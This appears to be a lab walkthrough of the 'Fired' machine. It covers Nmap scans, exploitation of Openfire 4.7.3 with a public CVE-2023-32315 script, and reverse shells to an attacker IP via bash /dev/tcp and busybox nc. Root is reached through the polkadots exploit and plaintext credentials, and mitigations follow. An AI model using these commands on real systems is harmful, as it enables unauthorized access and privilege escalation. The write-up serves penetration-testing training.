Fired
Introduction

In this walkthrough, I began by scanning the target machine and identified that ports 22, 9090, and 9091 were open. Navigating to port 9090, I discovered a web login console for the Openfire application. The login page disclosed the version number as Openfire 4.7.3. Using this information, I located a publicly available exploit for that specific version and successfully gained unauthorized access to the system.

During post-exploitation enumeration, I inspected various directories and found that the Openfire configuration files contained SMTP mail settings. These files revealed the root user’s email credentials in plaintext. Leveraging those credentials, I was able to escalate my privileges and gain root access to the machine.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version - OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 9090
Version - Jetty
Navigating to the website we are presented with login screen. I have seen the version of the application there.
Port 9091
Same website with https.
Exploitation
Let’s search for public exploits for this version of application.
https://github.com/miko550/CVE-2023-32315
1
python3 CVE-2023-32315.py -u http://$IP:9090

Upload mentioned plugin.

Then go to Server > Server Settings > Management Tool. Enter the pass 123 and select system command:
Let’s get a reverse shell:
1
bash -c 'bash -i >& /dev/tcp/192.168.45.154/9090 0>&1'
I tried pretty much every reverse shell command but neither worked then I stumbled upon the following story, that means in worst cases we can use busybox: OSCP-Tip Reverse Shell with Busybox
1
busybox nc 192.168.45.154 9090 -e /bin/bash
Get interactive shell using the following command:
1
python3 -c 'import pty; pty.spawn("/bin/bash")’
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
Running linpeas.sh

https://github.com/swapravo/polkadots
This exploit creates a new privileged user with which you can escalate to root.
1
./polkadots -a kh4n -n kh4n -h $1$Y9XvmTAe$xZLaIiHTpEBx5QKWPcwFN. -i 20
From linpeas.sh I identified web server directory /var/lib/openfire and investigating that directory I found that other admin have done some activities and found password there.
Mitigation
- Update Openfire to the latest version, as version 4.7.3 contains known security flaws.
- Avoid displaying application version numbers on login pages or publicly accessible interfaces.
- Remove sensitive credentials from configuration files or store them securely using environment variables or encrypted vaults.
- Implement principle of least privilege for application-level users and mail accounts.
- Regularly audit system files for exposed secrets or misconfigurations.
- Enable multi-factor authentication (MFA) and strong password policies for web applications.